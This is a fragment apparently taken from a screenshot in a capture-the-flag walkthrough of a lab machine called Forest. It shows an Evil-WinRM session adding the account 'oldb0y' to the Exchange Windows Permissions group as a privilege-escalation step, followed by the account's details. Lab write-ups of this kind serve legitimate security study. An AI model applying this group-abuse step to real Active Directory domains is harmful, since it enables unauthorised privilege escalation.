 192.168.1.15 10.10.14.2 10.10.10.161 - Forest
*Evil-WinRM* PS C:\Windows\Temp\privesc> net group "EXCHANGE WINDOWS PERMISSIONS" /add oldb0y
The command completed successfully.
*Evil-WinRM* PS C:\Windows\Temp\privesc> net user oldb0y
User name oldb0y
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/27/2025 8:53:12 AM
Password expires Never
Password changeable 6/28/2025 8:53:12 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Exchange Windows Perm*Domain Users
The command completed successfully.
VPN - root's tasks Privilege Escalation